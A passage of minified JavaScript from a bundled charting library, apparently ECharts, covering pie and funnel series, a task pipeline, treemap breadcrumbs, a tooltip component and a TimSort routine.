t=this.getRawData(),e=t.mapDimension("value"),n=[],i=0,r=t.count();i<r;i++)n.push({name:t.getName(i),value:t.get(e,i),selected:u(t,i,"selected")});return n},getDataParams:function(t){var e=this.getData(),n=d.superCall(this,"getDataParams",t),i=[];return e.each(e.mapDimension("value"),(function(t){i.push(t)})),n.percent=s(i,t,e.hostModel.get("percentPrecision")),n.$vars.push("percent"),n},_defaultLabelLine:function(t){o.defaultEmphasis(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,minShowLabelAngle:0,selectedOffset:10,hoverOffset:10,avoidLabelOverlap:!0,percentPrecision:2,stillShowZeroSum:!0,left:0,top:0,right:0,bottom:0,width:null,height:null,label:{rotate:!1,show:!0,position:"outer",alignTo:"none",margin:"25%",bleedMargin:10,distanceToLabelLine:5},labelLine:{show:!0,length:15,length2:15,smooth:!1,lineStyle:{width:1,type:"solid"}},itemStyle:{borderWidth:1},animationType:"expansion",animationTypeUpdate:"transition",animationEasing:"cubicOut"}});a.mixin(d,l),t.exports=d},"9H2F":function(t,e,n){var i=n("bYtY").isArray;function r(t){this._reset=(t=t||{}).reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}n("Tghj");var a=r.prototype;a.perform=function(t){var e,n=this._upstream,r=t&&t.skip;if(this._dirty&&n){var a=this.context;a.data=a.outputData=n.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!r&&(e=this._plan(this.context));var o,l=d(this._modBy),u=this._modDataCount||0,c=d(t&&t.modBy),h=t&&t.modDataCount||0;function d(t){return!(t>=1)&&(t=1),t}l===c&&u===h||(e="reset"),(this._dirty||"reset"===e)&&(this._dirty=!1,o=function(t,e){var n,r;t._dueIndex=t._outputDueEnd=t._dueEnd=0,t._settedOutputEnd=null,!e&&t._reset&&((n=t._reset(t.context))&&n.progress&&(r=n.forceFirstProgress,n=n.progress),i(n)&&!n.length&&(n=null)),t._progress=n,t._modBy=t._modDataCount=null;var a=t._downstream;return a&&a.dirty(),r}(this,r)),this._modBy=c,this._modDataCount=h;var p=t&&t.step;if(this._dueEnd=n?n._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var f=this._dueIndex,g=Math.min(null!=p?this._dueIndex+p:1/0,this._dueEnd);if(!r&&(o||f<g)){var m=this._progress;if(i(m))for(var v=0;v<m.length;v++)s(this,m[v],f,g,c,h);else s(this,m,f,g,c,h)}this._dueIndex=g,this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:g}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()};var o=function(){var t,e,n,i,r,a={reset:function(l,u,c,h){e=l,t=u,n=c,i=h,r=Math.ceil(i/n),a.next=n>1&&i>0?s:o}};return a;function o(){return e<t?e++:null}function s(){var a=e%r*n+Math.ceil(e/r),o=e>=t?null:a<i?a:e;return e++,o}}();function s(t,e,n,i,r,a){o.reset(n,i,r,a),t._callingProgress=e,t._callingProgress({start:n,end:i,count:i-n,next:o.next},t.context)}a.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},a.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},a.pipe=function(t){(this._downstream!==t||this._dirty)&&(this._downstream=t,t._upstream=this,t.dirty())},a.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},a.getUpstream=function(){return this._upstream},a.getDownstream=function(){return this._downstream},a.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t},e.createTask=function(t){return new r(t)}},"9KIM":function(t,e,n){var i=n("mFDi"),r=n("xSat").onIrrelevantElement,a=n("IwbS");function o(t){return i.create(t)}e.makeRectPanelClipPath=function(t){return t=o(t),function(e,n){return a.clipPointsByRect(e,t)}},e.makeLinearBrushOtherExtent=function(t,e){return t=o(t),function(n){var i=null!=e?e:n,r=i?t.x:t.y;return[r,r+((i?t.width:t.height)||0)]}},e.makeRectIsTargetByCursor=function(t,e,n){return t=o(t),function(i,a,o){return t.contain(a[0],a[1])&&!r(i,e,n)}}},"9eas":function(t,e,n){n("HM/N"),n("tBnm")},"9hCq":function(t,e,n){var i=n("IwbS"),r=n("+TT/"),a=n("bYtY"),o=n("VaxA").wrapTreePathInfo;function s(t){this.group=new i.Group,t.add(this.group)}function l(t,e,n,i,r,a){var o=[[r?t:t-5,e],[t+n,e],[t+n,e+i],[r?t:t-5,e+i]];return!a&&o.splice(2,0,[t+n+5,e+i/2]),!r&&o.push([t,e+i/2]),o}function u(t,e,n){t.eventData={componentType:"series",componentSubType:"treemap",componentIndex:e.componentIndex,seriesIndex:e.componentIndex,seriesName:e.name,seriesType:"treemap",selfType:"breadcrumb",nodeData:{dataIndex:n&&n.dataIndex,name:n&&n.name},treePathInfo:n&&o(n,e)}}s.prototype={constructor:s,render:function(t,e,n,i){var a=t.getModel("breadcrumb"),o=this.group;if(o.removeAll(),a.get("show")&&n){var s=a.getModel("itemStyle"),l=s.getModel("textStyle"),u={pos:{left:a.get("left"),right:a.get("right"),top:a.get("top"),bottom:a.get("bottom")},box:{width:e.getWidth(),height:e.getHeight()},emptyItemWidth:a.get("emptyItemWidth"),totalWidth:0,renderList:[]};this._prepare(n,u,l),this._renderContent(t,u,s,l,i),r.positionElement(o,u.pos,u.box)}},_prepare:function(t,e,n){for(var i=t;i;i=i.parentNode){var r=i.getModel().get("name"),a=n.getTextRect(r),o=Math.max(a.width+16,e.emptyItemWidth);e.totalWidth+=o+8,e.renderList.push({node:i,text:r,width:o})}},_renderContent:function(t,e,n,o,s){for(var c=0,h=e.emptyItemWidth,d=t.get("breadcrumb.height"),p=r.getAvailableSize(e.pos,e.box),f=e.totalWidth,g=e.renderList,m=g.length-1;m>=0;m--){var v=g[m],y=v.node,x=v.width,_=v.text;f>p.width&&(f-=x-h,x=h,_=null);var b=new i.Polygon({shape:{points:l(c,0,x,d,m===g.length-1,0===m)},style:a.defaults(n.getItemStyle(),{lineJoin:"bevel",text:_,textFill:o.getTextColor(),textFont:o.getFont()}),z:10,onclick:a.curry(s,y)});this.group.add(b),u(b,t,y),c+=x+8}},remove:function(){this.group.removeAll()}},t.exports=s},"9u0u":function(t,e,n){var i=n("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(t){var n=t.getHostGeoModel(),i=n?"o"+n.id:"i"+t.getMapType();(e[i]=e[i]||[]).push(t)})),i.each(e,(function(t,e){for(var n,r,a,o=(n=i.map(t,(function(t){return t.getData()})),r=t[0].get("mapValueCalculation"),a={},i.each(n,(function(t){t.each(t.mapDimension("value"),(function(e,n){var i="ec-"+t.getName(n);a[i]=a[i]||[],isNaN(e)||a[i].push(e)}))})),n[0].map(n[0].mapDimension("value"),(function(t,e){for(var i="ec-"+n[0].getName(e),o=0,s=1/0,l=-1/0,u=a[i].length,c=0;c<u;c++)s=Math.min(s,a[i][c]),l=Math.max(l,a[i][c]),o+=a[i][c];return 0===u?NaN:"min"===r?s:"max"===r?l:"average"===r?o/u:o}))),s=0;s<t.length;s++)t[s].originalData=t[s].getData();for(s=0;s<t.length;s++)t[s].seriesGroup=t,t[s].needsDrawMap=0===s&&!t[s].getHostGeoModel(),t[s].setData(o.cloneShallow()),t[s].mainSeries=t[0]}))}},"9wZj":function(t,e,n){var i=n("IwbS"),r=n("FBjb"),a=n("bYtY").isObject;function o(t){this.group=new i.Group,this._symbolCtor=t||r}var s=o.prototype;function l(t,e,n,i){return e&&!isNaN(e[0])&&!isNaN(e[1])&&!(i.isIgnore&&i.isIgnore(n))&&!(i.clipShape&&!i.clipShape.contain(e[0],e[1]))&&"none"!==t.getItemVisual(n,"symbol")}function u(t){return null==t||a(t)||(t={isIgnore:t}),t||{}}function c(t){var e=t.hostModel;return{itemStyle:e.getModel("itemStyle").getItemStyle(["color"]),hoverItemStyle:e.getModel("emphasis.itemStyle").getItemStyle(),symbolRotate:e.get("symbolRotate"),symbolOffset:e.get("symbolOffset"),hoverAnimation:e.get("hoverAnimation"),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label"),cursorStyle:e.get("cursor")}}s.updateData=function(t,e){e=u(e);var n=this.group,r=t.hostModel,a=this._data,o=this._symbolCtor,s=c(t);a||n.removeAll(),t.diff(a).add((function(i){var r=t.getItemLayout(i);if(l(t,r,i,e)){var a=new o(t,i,s);a.attr("position",r),t.setItemGraphicEl(i,a),n.add(a)}})).update((function(u,c){var h=a.getItemGraphicEl(c),d=t.getItemLayout(u);l(t,d,u,e)?(h?(h.updateData(t,u,s),i.updateProps(h,{position:d},r)):(h=new o(t,u)).attr("position",d),n.add(h),t.setItemGraphicEl(u,h)):n.remove(h)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&e.fadeOut((function(){n.remove(e)}))})).execute(),this._data=t},s.isPersistent=function(){return!0},s.updateLayout=function(){var t=this._data;t&&t.eachItemGraphicEl((function(e,n){var i=t.getItemLayout(n);e.attr("position",i)}))},s.incrementalPrepareUpdate=function(t){this._seriesScope=c(t),this._data=null,this.group.removeAll()},s.incrementalUpdate=function(t,e,n){function i(t){t.isGroup||(t.incremental=t.useHoverLayer=!0)}n=u(n);for(var r=t.start;r<t.end;r++){var a=e.getItemLayout(r);if(l(e,a,r,n)){var o=new this._symbolCtor(e,r,this._seriesScope);o.traverse(i),o.attr("position",a),this.group.add(o),e.setItemGraphicEl(r,o)}}},s.remove=function(t){var e=this.group,n=this._data;n&&t?n.eachItemGraphicEl((function(t){t.fadeOut((function(){e.remove(t)}))})):e.removeAll()},t.exports=o},A1Ka:function(t,e,n){var i=n("bLfw"),r=n("sS/r"),a=n("D5nY").detectSourceFormat,o=n("k9D9");i.extend({type:"dataset",defaultOption:{seriesLayoutBy:o.SERIES_LAYOUT_BY_COLUMN,sourceHeader:null,dimensions:null,source:null},optionUpdated:function(){a(this)}}),r.extend({type:"dataset"})},AE9C:function(t,e,n){var i=n("bYtY"),r=n("crZl"),a=n("IwbS"),o=n("oVpE").createSymbol,s=n("+TT/"),l=n("y7Aq"),u=r.extend({type:"visualMap.piecewise",doRender:function(){var t=this.group;t.removeAll();var e=this.visualMapModel,n=e.get("textGap"),r=e.textStyleModel,o=r.getFont(),l=r.getTextColor(),u=this._getItemAlign(),c=e.itemSize,h=this._getViewData(),d=h.endsText,p=i.retrieve(e.get("showLabel",!0),!d);d&&this._renderEndsText(t,d[0],c,p,u),i.each(h.viewPieceList,(function(r){var s=r.piece,h=new a.Group;h.onclick=i.bind(this._onItemClick,this,s),this._enableHoverLink(h,r.indexInModelPieceList);var d=e.getRepresentValue(s);if(this._createItemSymbol(h,d,[0,0,c[0],c[1]]),p){var f=this.visualMapModel.getValueState(d);h.add(new a.Text({style:{x:"right"===u?-n:c[0]+n,y:c[1]/2,text:s.text,textVerticalAlign:"middle",textAlign:u,textFont:o,textFill:l,opacity:"outOfRange"===f?.5:1}}))}t.add(h)}),this),d&&this._renderEndsText(t,d[1],c,p,u),s.box(e.get("orient"),t,e.get("itemGap")),this.renderBackground(t),this.positionGroup(t)},_enableHoverLink:function(t,e){function n(t){var n=this.visualMapModel;n.option.hoverLink&&this.api.dispatchAction({type:t,batch:l.makeHighDownBatch(n.findTargetDataIndices(e),n)})}t.on("mouseover",i.bind(n,this,"highlight")).on("mouseout",i.bind(n,this,"downplay"))},_getItemAlign:function(){var t=this.visualMapModel,e=t.option;if("vertical"===e.orient)return l.getItemAlign(t,this.api,t.itemSize);var n=e.align;return n&&"auto"!==n||(n="left"),n},_renderEndsText:function(t,e,n,i,r){if(e){var o=new a.Group,s=this.visualMapModel.textStyleModel;o.add(new a.Text({style:{x:i?"right"===r?n[0]:0:n[0]/2,y:n[1]/2,textVerticalAlign:"middle",textAlign:i?r:"center",text:e,textFont:s.getFont(),textFill:s.getTextColor()}})),t.add(o)}},_getViewData:function(){var t=this.visualMapModel,e=i.map(t.getPieceList(),(function(t,e){return{piece:t,indexInModelPieceList:e}})),n=t.get("text"),r=t.get("orient"),a=t.get("inverse");return("horizontal"===r?a:!a)?e.reverse():n&&(n=n.slice().reverse()),{viewPieceList:e,endsText:n}},_createItemSymbol:function(t,e,n){t.add(o(this.getControllerVisual(e,"symbol"),n[0],n[1],n[2],n[3],this.getControllerVisual(e,"color")))},_onItemClick:function(t){var e=this.visualMapModel,n=e.option,r=i.clone(n.selected),a=e.getSelectedMapKey(t);"single"===n.selectedMode?(r[a]=!0,i.each(r,(function(t,e){r[e]=e===a}))):r[a]=!r[a],this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:r})}});t.exports=u},AEZ6:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.createHashMap,o=n("T4UG"),s=n("MwEJ"),l=o.extend({type:"series.parallel",dependencies:["parallel"],visualColorAccessPath:"lineStyle.color",getInitialData:function(t,e){var n=this.getSource();return function(t,e){if(!t.encodeDefine){var n=e.ecModel.getComponent("parallel",e.get("parallelIndex"));if(n){var i=t.encodeDefine=a();r(n.dimensions,(function(t){var e=+t.replace("dim","");i.set(t,e)}))}}}(n,this),s(n,this)},getRawIndicesByActiveState:function(t){var e=this.coordinateSystem,n=this.getData(),i=[];return e.eachActiveState(n,(function(e,r){t===e&&i.push(n.getRawIndex(r))})),i},defaultOption:{zlevel:0,z:2,coordinateSystem:"parallel",parallelIndex:0,label:{show:!1},inactiveOpacity:.05,activeOpacity:1,lineStyle:{width:1,opacity:.45,type:"solid"},emphasis:{label:{show:!1}},progressive:500,smooth:!1,animationEasing:"linear"}});t.exports=l},AH3D:function(t,e,n){var i=n("ProS");n("y4/Y"),n("qWt2"),n("Qvb6"),i.registerAction({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},(function(){})),i.registerAction({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},(function(){}))},ALo7:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("5GtS"),o=n("4NO4").defaultEmphasis,s=n("D5nY").makeSeriesEncodeForNameBased,l=n("xKMd"),u=i.extendSeriesModel({type:"series.funnel",init:function(t){u.superApply(this,"init",arguments),this.legendVisualProvider=new l(r.bind(this.getData,this),r.bind(this.getRawData,this)),this._defaultLabelLine(t)},getInitialData:function(t,e){return a(this,{coordDimensions:["value"],encodeDefaulter:r.curry(s,this)})},_defaultLabelLine:function(t){o(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},getDataParams:function(t){var e=this.getData(),n=u.superCall(this,"getDataParams",t),i=e.mapDimension("value"),r=e.getSum(i);return n.percent=r?+(e.get(i,t)/r*100).toFixed(2):0,n.$vars.push("percent"),n},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,left:80,top:60,right:80,bottom:60,minSize:"0%",maxSize:"100%",sort:"descending",orient:"vertical",gap:0,funnelAlign:"center",label:{show:!0,position:"outer"},labelLine:{show:!0,length:20,lineStyle:{width:1,type:"solid"}},itemStyle:{borderColor:"#fff",borderWidth:1},emphasis:{label:{show:!0}}}});t.exports=u},ANjR:function(t,e,n){var i=n("bYtY");function r(t,e){return e=e||[0,0],i.map([0,1],(function(n){var i=e[n],r=t[n]/2,a=[],o=[];return a[n]=i-r,o[n]=i+r,a[1-n]=o[1-n]=e[1-n],Math.abs(this.dataToPoint(a)[n]-this.dataToPoint(o)[n])}),this)}t.exports=function(t){var e=t.getBoundingRect();return{coordSys:{type:"geo",x:e.x,y:e.y,width:e.width,height:e.height,zoom:t.getZoom()},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},AUH6:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("bMXI"),o=n("W4dC");function s(t,e,n,i){a.call(this,t),this.map=e;var r=o.load(e,n);this._nameCoordMap=r.nameCoordMap,this._regionsMap=r.regionsMap,this._invertLongitute=null==i||i,this.regions=r.regions,this._rect=r.boundingRect}function l(t,e,n,i){var r=n.geoModel,a=n.seriesModel,o=r?r.coordinateSystem:a?a.coordinateSystem||(a.getReferringComponents("geo")[0]||{}).coordinateSystem:null;return o===this?o[t](i):null}s.prototype={constructor:s,type:"geo",dimensions:["lng","lat"],containCoord:function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return!0;return!1},transformTo:function(t,e,n,i){var a=this.getBoundingRect(),o=this._invertLongitute;a=a.clone(),o&&(a.y=-a.y-a.height);var s=this._rawTransformable;if(s.transform=a.calculateTransform(new r(t,e,n,i)),s.decomposeTransform(),o){var l=s.scale;l[1]=-l[1]}s.updateTransform(),this._updateTransform()},getRegion:function(t){return this._regionsMap.get(t)},getRegionByCoord:function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return e[n]},addGeoCoord:function(t,e){this._nameCoordMap.set(t,e)},getGeoCoord:function(t){return this._nameCoordMap.get(t)},getBoundingRect:function(){return this._rect},dataToPoint:function(t,e,n){if("string"==typeof t&&(t=this.getGeoCoord(t)),t)return a.prototype.dataToPoint.call(this,t,e,n)},convertToPixel:i.curry(l,"dataToPoint"),convertFromPixel:i.curry(l,"pointToData")},i.mixin(s,a),t.exports=s},AVZG:function(t,e,n){var i=n("bYtY");e.layout=function(t,e,n){n=n||{};var r=t.coordinateSystem,a=e.axis,o={},s=a.getAxesOnZeroOf()[0],l=a.position,u=s?"onZero":l,c=a.dim,h=r.getRect(),d=[h.x,h.x+h.width,h.y,h.y+h.height],p={left:0,right:1,top:0,bottom:1,onZero:2},f=e.get("offset")||0,g="x"===c?[d[2]-f,d[3]+f]:[d[0]-f,d[1]+f];if(s){var m=s.toGlobalCoord(s.dataToCoord(0));g[p.onZero]=Math.max(Math.min(m,g[1]),g[0])}o.position=["y"===c?g[p[u]]:d[0],"x"===c?g[p[u]]:d[3]],o.rotation=Math.PI/2*("x"===c?0:1),o.labelDirection=o.tickDirection=o.nameDirection={top:-1,bottom:1,left:-1,right:1}[l],o.labelOffset=s?g[p[l]]-g[p.onZero]:0,e.get("axisTick.inside")&&(o.tickDirection=-o.tickDirection),i.retrieve(n.labelInside,e.get("axisLabel.inside"))&&(o.labelDirection=-o.labelDirection);var v=e.get("axisLabel.rotate");return o.labelRotate="top"===u?-v:v,o.z2=1,o}},"Ae+d":function(t,e){e.updateViewOnPan=function(t,e,n){var i=t.target,r=i.position;r[0]+=e,r[1]+=n,i.dirty()},e.updateViewOnZoom=function(t,e,n,i){var r=t.target,a=t.zoomLimit,o=r.position,s=r.scale,l=t.zoom=t.zoom||1;if(l*=e,a){var u=a.min||0;l=Math.max(Math.min(a.max||1/0,l),u)}var c=l/t.zoom;t.zoom=l,o[0]-=(n-o[0])*(c-1),o[1]-=(i-o[1])*(c-1),s[0]*=c,s[1]*=c,r.dirty()}},Ae16:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS");n("Wqna"),n("rySg"),i.extendComponentView({type:"grid",render:function(t,e){this.group.removeAll(),t.get("show")&&this.group.add(new a.Rect({shape:t.coordinateSystem.getRect(),style:r.defaults({fill:t.get("backgroundColor")},t.getItemStyle()),silent:!0,z2:-1}))}}),i.registerPreprocessor((function(t){t.xAxis&&t.yAxis&&!t.grid&&(t.grid={})}))},"B+YJ":function(t,e,n){n("TYVI"),n("p1MT")},B9fm:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("YH21"),o=n("Ze12"),s=n("ItGF"),l=n("7aKB"),u=i.each,c=l.toCamelCase,h=["","-webkit-","-moz-","-o-"];function d(t,e,n,i,r){var a=e&&e.painter;if(n){var s=a&&a.getViewportRoot();s&&o.transformLocalCoord(t,s,document.body,i,r)}else{t[0]=i,t[1]=r;var l=a&&a.getViewportRootOffset();l&&(t[0]+=l.offsetLeft,t[1]+=l.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function p(t,e,n){if(s.wxa)return null;var i=document.createElement("div");i.domBelongToZr=!0,this.el=i;var r=this._zr=e.getZr(),o=this._appendToBody=n&&n.appendToBody;this._styleCoord=[0,0,0,0],d(this._styleCoord,r,o,e.getWidth()/2,e.getHeight()/2),o?document.body.appendChild(i):t.appendChild(i),this._container=t,this._show=!1;var l=this;i.onmouseenter=function(){l._enterable&&(clearTimeout(l._hideTimeout),l._show=!0),l._inContent=!0},i.onmousemove=function(t){if(t=t||window.event,!l._enterable){var e=r.handler,n=r.painter.getViewportRoot();a.normalizeEvent(n,t,!0),e.dispatch("mousemove",t)}},i.onmouseleave=function(){l._enterable&&l._show&&l.hideLater(l._hideDelay),l._inContent=!1}}p.prototype={constructor:p,_enterable:!0,update:function(t){var e=this._container,n=e.currentStyle||document.defaultView.getComputedStyle(e),i=e.style;"absolute"!==i.position&&"absolute"!==n.position&&(i.position="relative"),t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),n=t*this._zr.getHeight();this.moveTo(e,n)},show:function(t){clearTimeout(this._hideTimeout);var e=this.el,n=this._styleCoord;e.style.cssText="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+function(t){var e,n,a=[],o=t.get("transitionDuration"),d=t.get("backgroundColor"),p=t.getModel("textStyle"),f=t.get("padding");return o&&a.push((n="left "+(e=o)+"s cubic-bezier(0.23, 1, 0.32, 1),top "+e+"s cubic-bezier(0.23, 1, 0.32, 1)",i.map(h,(function(t){return t+"transition:"+n})).join(";"))),d&&(s.canvasSupported?a.push("background-Color:"+d):(a.push("background-Color:#"+r.toHex(d)),a.push("filter:alpha(opacity=70)"))),u(["width","color","radius"],(function(e){var n="border-"+e,i=c(n),r=t.get(i);null!=r&&a.push(n+":"+r+("color"===e?"":"px"))})),a.push(function(t){var e=[],n=t.get("fontSize"),i=t.getTextColor();i&&e.push("color:"+i),e.push("font:"+t.getFont());var r=t.get("lineHeight");null==r&&(r=Math.round(3*n/2)),n&&e.push("line-height:"+r+"px");var a=t.get("textShadowColor"),o=t.get("textShadowBlur")||0,s=t.get("textShadowOffsetX")||0,l=t.get("textShadowOffsetY")||0;return o&&e.push("text-shadow:"+s+"px "+l+"px "+o+"px "+a),u(["decoration","align"],(function(n){var i=t.get(n);i&&e.push("text-"+n+":"+i)})),e.join(";")}(p)),null!=f&&a.push("padding:"+l.normalizeCssArray(f).join("px ")+"px"),a.join(";")+";"}(t)+";left:"+n[0]+"px;top:"+n[1]+"px;"+(t.get("extraCssText")||""),e.style.display=e.innerHTML?"block":"none",e.style.pointerEvents=this._enterable?"auto":"none",this._show=!0},setContent:function(t){this.el.innerHTML=null==t?"":t},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el;return[t.clientWidth,t.clientHeight]},moveTo:function(t,e){var n=this._styleCoord;d(n,this._zr,this._appendToBody,t,e);var i=this.el.style;i.left=n[0]+"px",i.top=n[1]+"px"},hide:function(){this.el.style.display="none",this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(i.bind(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){this.el.parentNode.removeChild(this.el)},getOuterSize:function(){var t=this.el.clientWidth,e=this.el.clientHeight;if(document.defaultView&&document.defaultView.getComputedStyle){var n=document.defaultView.getComputedStyle(this.el);n&&(t+=parseInt(n.borderLeftWidth,10)+parseInt(n.borderRightWidth,10),e+=parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10))}return{width:t,height:e}}},t.exports=p},BPZU:function(t,e){function n(t,e,n,i){var r=e+1;if(r===n)return 1;if(i(t[r++],t[e])<0){for(;r<n&&i(t[r],t[r-1])<0;)r++;!function(t,e,n){for(n--;e<n;){var i=t[e];t[e++]=t[n],t[n--]=i}}(t,e,r)}else for(;r<n&&i(t[r],t[r-1])>=0;)r++;return r-e}function i(t,e,n,i,r){for(i===e&&i++;i<n;i++){for(var a,o=t[i],s=e,l=i;s<l;)r(o,t[a=s+l>>>1])<0?l=a:s=a+1;var u=i-s;switch(u){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;u>0;)t[s+u]=t[s+u-1],u--}t[s]=o}}function r(t,e,n,i,r,a){var o=0,s=0,l=1;if(a(t,e[n+r])>0){for(s=i-r;l<s&&a(t,e[n+r+l])>0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=r,l+=r}else{for(s=r+1;l<s&&a(t,e[n+r-l])<=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=r-l,l=r-u}for(o++;o<l;){var c=o+(l-o>>>1);a(t,e[n+c])>0?o=c+1:l=c}return l}function a(t,e,n,i,r,a){var o=0,s=0,l=1;if(a(t,e[n+r])<0){for(s=r+1;l<s&&a(t,e[n+r-l])<0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=r-l,l=r-u}else{for(s=i-r;l<s&&a(t,e[n+r+l])>=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=r,l+=r}for(o++;o<l;){var c=o+(l-o>>>1);a(t,e[n+c])<0?l=c:o=c+1}return l}function o(t,e){var n,i,o=7,s=0,l=[];function u(u){var c=n[u],h=i[u],d=n[u+1],p=i[u+1];i[u]=h+p,u===s-3&&(n[u+1]=n[u+2],i[u+1]=i[u+2]),s--;var f=a(t[d],t,c,h,0,e);c+=f,0!=(h-=f)&&0!==(p=r(t[c+h-1],t,d,p,p-1,e))&&(h<=p?function(n,i,s,u){var c=0;for(c=0;c<i;c++)l[c]=t[n+c];var h=0,d=s,p=n;if(t[p++]=t[d++],0!=--u)if(1!==i){for(var f,g,m,v=o;;){f=0,g=0,m=!1;do{if(e(t[d],l[h])<0){if(t[p++]=t[d++],g++,f=0,0==--u){m=!0;break}}else if(t[p++]=l[h++],f++,g=0,1==--i){m=!0;break}}while((f|g)<v);if(m)break;do{if(0!==(f=a(t[d],l,h,i,0,e))){for(c=0;c<f;c++)t[p+c]=l[h+c];if(p+=f,h+=f,(i-=f)<=1){m=!0;break}}if(t[p++]=t[d++],0==--u){m=!0;break}if(0!==(g=r(l[h],t,d,u,0,e))){for(c=0;c<g;c++)t[p+c]=t[d+c];if(p+=g,d+=g,0==(u-=g)){m=!0;break}}if(t[p++]=l[h++],1==--i){m=!0;break}v--}while(f>=7||g>=7);if(m)break;v<0&&(v=0),v+=2}if((o=v)<1&&(o=1),1===i){for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else{if(0===i)throw new Error;for(c=0;c<i;c++)t[p+c]=l[h+c]}}else{for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else for(c=0;c<i;c++)t[p+c]=l[h+c]}(c,h,d,p):function(n,i,s,u){var c=0;for(c=0;c<u;c++)l[c]=t[s+c];var h=n+i-1,d=u-1,p=s+u-1,f=0,g=0;if(t[p--]=t[h--],0!=--i)if(1!==u){for(var m=o;;){var v=0,y=0,x=!1;do{if(e(l[d],t[h])<0){if(t[p--]=t[h--],v++,y=0,0==--i){x=!0;break}}else if(t[p--]=l[d--],y++,v=0,1==--u){x=!0;break}}while((v|y)<m);if(x)break;do{if(0!=(v=i-a(l[d],t,n,i,i-1,e))){for(i-=v,g=1+(p-=v),f=1+(h-=v),c=v-1;c>=0;c--)t[g+c]=t[f+c];if(0===i){x=!0;break}}if(t[p--]=l[d--],1==--u){x=!0;break}if(0!=(y=u-r(t[h],l,0,u,u-1,e))){for(u-=y,g=1+(p-=y),f=1+(d-=y),c=0;c<y;c++)t[g+c]=l[f+c];if(u<=1){x=!0;break}}if(t[p--]=t[h--],0==--i){x=!0;break}m--}while(v>=7||y>=7);if(x)break;m<0&&(m=0),m+=2}if((o=m)<1&&(o=1),1===u){for(g=1+(p-=i),f=1+(h-=i),c=i-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else{if(0===u)throw new Error;for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}}else{for(g=1+(p-=i),f=1+(h-=i),c=i-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}(c,h,d,p))}n=[],i=[],this.mergeRuns=function(){for(;s>1;){var t=s-2;if(t>=1&&i[t-1]<=i[t]+i[t+1]||t>=2&&i[t-2]<=i[t]+i[t-1])i[t-1]<i[t+1]&&t--;else if(i[t]>i[t+1])break;u(t)}},this.forceMergeRuns=function(){for(;s>1;){var t=s-2;t>0&&i[t-1]<i[t+1]&&t--,u(t)}},this.pushRun=function(t,e){n[s]=t,i[s]=e,s+=1}}t.exports=function(t,e,r,a){r||(r=0),a||(a=t.length);var s=a-r;if(!(s<2)){var l=0;if(s<32)i(t,r,a,r+(l=n(t,r,a,e)),e);else{var u=new o(t,e),c=function(t){for(var e=0;t>=32;)e|=1&t,t>>=1;return t+e}(s);do{if((l=n(t,r,a,e))<c){var h=s;h>c&&(h=c),i(t,r,r+h,r+l,e),l=h}u.pushRun(r,l),u.mergeRuns(),s-=l,r+=l}while(0!==s);u.forceMergeRuns()}}}},BlVb:function(t,e,n){var i=n("hyiK");function r(t,e){return Math.abs(t-e)<1e-8}e.contain=function(t,e,n){var a=0,o=t[0];if(!o)return!1;for(var s=1;s<t.length;s++){var 